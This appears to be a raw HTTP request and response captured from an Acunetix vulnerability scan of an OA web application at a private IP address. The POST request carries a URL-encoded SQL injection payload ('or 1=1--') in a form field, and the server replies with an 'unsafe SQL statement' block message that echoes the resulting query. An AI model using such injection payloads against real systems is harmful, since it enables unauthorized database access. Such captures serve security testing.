 POST /general/file_folder/api.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/file_folder/public_folder.php?FILE_SORT=1&SORT_ID=59
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: close
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 82
x-wvs-id: Acunetix-Deepscan/209
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
CONTENT_ID_STR=%22a%22%22%20or%201%3d1--%22&SORT_ID=59&FILE_SORT=1&action=sign
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 11:08:28 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 185
不安全的SQL语句：注释代码<br />update FILE_CONTENT set READERS=concat(READERS,'admin,') where CONTENT_ID in
(\&quot;a\&quot;\&quot; or 1=1--\&quot;) and not find_in_set('admin',READERS)
安译Sec
7ools